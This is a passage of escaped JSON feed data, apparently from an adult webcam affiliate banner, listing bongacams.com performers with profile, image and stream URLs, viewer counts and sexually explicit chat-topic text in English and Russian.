hat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/RavenBelrose\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_RavenBelrose.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_RavenBelrose\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_RavenBelrose\\/playlist.m3u8\",\"chat_topic\":\"Papi, I need you to make me moan. Favorite lvls: 11,22,99,111,333,1111#latina #squirt #bigboobs #new #latex\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":9248,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_RavenBelrose\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1323,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Virniks\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Virniks\",\"display_name\":\"Virniks\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/0be\\/19b\\/bc1a87814dbc62170c150598116eea36_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/0be\\/19b\\/bc1a87814dbc62170c150598116eea36_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/0be\\/19b\\/bc1a87814dbc62170c150598116eea36_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/0be\\/19b\\/bc1a87814dbc62170c150598116eea36_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/0be\\/19b\\/xbig_lq\\/f496e7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/0be\\/19b\\/xbig_lq\\/f496e7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/0be\\/19b\\/xbig\\/f496e7.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Virniks\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Virniks\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Virniks\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Virniks?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Virniks\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_Virniks.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_Virniks\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Virniks\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":630,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Virniks\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1002,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"VikaAndMilana\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/VikaAndMilana\",\"display_name\":\"Vik04ka\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/345\\/2ec\\/9180857cfcb3ba0e37abc29a0cff226e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/345\\/2ec\\/9180857cfcb3ba0e37abc29a0cff226e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/345\\/2ec\\/9180857cfcb3ba0e37abc29a0cff226e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/345\\/2ec\\/9180857cfcb3ba0e37abc29a0cff226e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/345\\/2ec\\/xbig_lq\\/f81e34.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/345\\/2ec\\/xbig_lq\\/f81e34.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/345\\/2ec\\/xbig\\/f81e34.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/VikaAndMilana\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/VikaAndMilana\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/VikaAndMilana\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/VikaAndMilana?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/VikaAndMilana\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_VikaAndMilana.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_VikaAndMilana\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_VikaAndMilana\\/playlist.m3u8\",\"chat_topic\":\"French kiss @remain tokens\",\"chat_topic_ru\":\"\\u0414\\u0438\\u043b\\u0434\\u043e \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443 \\u0438 \\u0434\\u0443\\u0448    @remain \\u0422\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432\",\"flags\":[\"american\",\"russian\"],\"online_time\":2485,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_VikaAndMilana\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":873,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Amellika\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Amellika\",\"display_name\":\"Amellika\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/5869cd205ca5200ee0fd6cfb061ebccb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/5869cd205ca5200ee0fd6cfb061ebccb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/5869cd205ca5200ee0fd6cfb061ebccb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/5869cd205ca5200ee0fd6cfb061ebccb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig_lq\\/e2a2ae.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig_lq\\/e2a2ae.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig\\/e2a2ae.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Amellika\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Amellika\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Amellika\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Amellika?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Amellika\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_Amellika.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_Amellika\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Amellika\\/playlist.m3u8\",\"chat_topic\":\"Anal show \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0442\\u043a \\u0410\\u043d\\u0430\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0448\\u043e\\u0443  @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \",\"flags\":[\"american\",\"russian\"],\"online_time\":123,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Amellika\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":862,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"millemimi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/millemimi\",\"display_name\":\"millemimi\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/26b\\/0e1\\/xbig_lq\\/2d2159.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/26b\\/0e1\\/xbig_lq\\/2d2159.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/26b\\/0e1\\/xbig\\/2d2159.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/millemimi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/millemimi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/millemimi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/millemimi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/millemimi\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_millemimi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_millemimi\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_millemimi\\/playlist.m3u8\",\"chat_topic\":\"ORGASM FROM DOMI 777tk !  FAVORITE VIBRATIONS: 11, 55, 69, 111, 200, 269, 350. Fireworks-105 tk. \\u2764\\ufe0fEarthquake-222tk.\\u2764\\ufe0f Sex @remain\",\"chat_topic_ru\":\"\\u041e\\u0420\\u0413\\u0410\\u0417\\u041c \\u041e\\u0422 \\u0414\\u041e\\u041c\\u0418 777\\u0442\\u043a !  \\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0412\\u0418\\u0411\\u0420\\u041e : 11, 55, 69, 111, 200, 269, 350. \\u0424\\u0435\\u0439\\u0435\\u0440\\u0432\\u0435\\u0440\\u043a-105 \\u0442\\u043a. \\u2764\\ufe0f\\u0417\\u0435\\u043c\\u043b\\u0435\\u0442\\u0440\\u044f\\u0441\\u0435\\u043d\\u0438\\u0435-222 \\u0414\\u041e \\u041c\\u0418\\u041d\\u0415\\u0422\\u0410 \\u0418 \\u041e\\u041a\\u041e\\u041d\\u0427\\u0410\\u041d\\u0418\\u042f \\u0412 \\u0420\\u041e\\u0422\\u0418\\u041a \\u041e\\u0421\\u0422\\u0410\\u041b\\u041e\\u0421\\u042c @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":219,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_millemimi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":784,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Youlalia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Youlalia\",\"display_name\":\"You_Lalia\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/173\\/321\\/632d1b69a73b2968133a4238df25d727_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/173\\/321\\/xbig_lq\\/784b37.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/173\\/321\\/xbig_lq\\/784b37.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/173\\/321\\/xbig\\/784b37.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Youlalia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Youlalia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Youlalia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Youlalia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Youlalia\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_Youlalia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_Youlalia\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Youlalia\\/playlist.m3u8\",\"chat_topic\":\" @666 - countdown: @sofar collected, @remain left until the show starts!\",\"chat_topic_ru\":\"\\u0421\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f 109    \\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u041e\\u0422 2 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412\\u0417\\u0410 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423 \\u041d\\u0418 \\u0427\\u0415\\u0413\\u041e \\u041d\\u0415 \\u0414\\u0415\\u041b\\u0410\\u042e!\\u0428\\u043e\\u0443 \\u0441 \\u0420\\u0423\\u041a\\u041e\\u0419 \\u0410\\u0412\\u0410\\u0422\\u0410\\u0420\\u0410 : \\u00ab@555total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\",\"flags\":[\"american\",\"russian\"],\"online_time\":2420,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Youlalia\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":688,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"SEXPantera\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SEXPantera\",\"display_name\":\"SEXPantera\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/0a4\\/38b\\/3a10e62c2a5996f67a828de539cf5562_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/0a4\\/38b\\/3a10e62c2a5996f67a828de539cf5562_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/0a4\\/38b\\/3a10e62c2a5996f67a828de539cf5562_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/0a4\\/38b\\/3a10e62c2a5996f67a828de539cf5562_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/0a4\\/38b\\/xbig_lq\\/96f7dd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/0a4\\/38b\\/xbig_lq\\/96f7dd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/0a4\\/38b\\/xbig\\/96f7dd.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SEXPantera\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SEXPantera\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SEXPantera\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SEXPantera?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SEXPantera\",\"video_feed_url\":\"https:\\/\\/mobile-edge20.bcvcdn.com\\/stream_SEXPantera.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb20.bcvcdn.com\\/stream_SEXPantera\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_SEXPantera\\/playlist.m3u8\",\"chat_topic\":\"NO sex today\",\"chat_topic_ru\":\"\\u0421\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f \\u0431\\u0435\\u0437 \\u043a\\u0435\\u043a\\u0441\\u0430 , \\u0441\\u0442\\u0440\\u0438\\u043c \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043c\\u0430\\u0441\\u043a\\u0435\",\"flags\":[\"american\",\"russian\"],\"online_time\":1551,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SEXPantera\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":660,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ANGELonDUTY\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ANGELonDUTY\",\"display_name\":\"Careful_i_Bite\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/050\\/168\\/261\\/1321f3b1add9109edf668ebf15a0a464_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig_lq\\/f62ae7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig_lq\\/f62ae7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/050\\/168\\/261\\/xbig\\/f62ae7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ANGELonDUTY\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ANGELonDUTY\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ANGELonDUTY\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ANGELonDUTY?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ANGELonDUTY\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_ANGELonDUTY.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_ANGELonDUTY\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_ANGELonDUTY\\/playlist.m3u8\",\"chat_topic\":\"\\u2661 Welcome to Wonderland! \\u2661 Striptease 399 tok \\u2661 My fav mode 300 tok 90 sec \\u2661 Tokens only in public chat \\u2661 For the New Year\'s holidays ^ @remain ^  \\u2661 \",\"chat_topic_ru\":\"\\u2661 \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u2661  \\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u043d\\u0438\\u0447\\u0435\\u0433\\u043e \\u043d\\u0435 \\u0434\\u0435\\u043b\\u0430\\u044e \\u2661  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u043c\\u0435\\u043d\\u0435\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 - \\u0411\\u0410\\u041d \\u2661 ^ \\u041d\\u0430 \\u043f\\u0435\\u0440\\u0435\\u0432\\u043e\\u0434\\u0447\\u0438\\u043a \\u0441 \\u0436\\u0435\\u043d\\u0441\\u043a\\u043e\\u0433\\u043e \\u044f\\u0437\\u044b\\u043a\\u0430 @remain ^ \\u2661 \\u0421\\u043f\\u0435\\u0446\\u0438\\u0430\\u043b\\u044c\\u043d\\u044b\\u0435 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b \\u2661 33 (\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u0443\\u0440\\u043e\\u0432\\u043d\\u0438), \\u2661 55\\u2661 , \\u2661 80 (\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u0432\\u0440\\u0435\\u043c\\u044f), \\u2661 111\\u2661 , \\u2661 222\\u2661 , \\u2661 333 \\u2661  \",\"flags\":[\"american\",\"russian\"],\"online_time\":1064,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ANGELonDUTY\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":639,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"beckymadsons\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/beckymadsons\",\"display_name\":\"beckymadsons\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/060\\/248\\/df2ffa0af520537069af739ab108326b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/060\\/248\\/df2ffa0af520537069af739ab108326b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/060\\/248\\/df2ffa0af520537069af739ab108326b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/060\\/248\\/df2ffa0af520537069af739ab108326b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/060\\/248\\/xbig_lq\\/1b6a07.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/060\\/248\\/xbig_lq\\/1b6a07.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/060\\/248\\/xbig\\/1b6a07.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/beckymadsons\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/beckymadsons\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/beckymadsons\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/beckymadsons?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/beckymadsons\",\"video_feed_url\":\"https:\\/\\/mobile-edge11.bcvcdn.com\\/stream_beckymadsons.jpg\",\"video_feed_url_root\":\"https: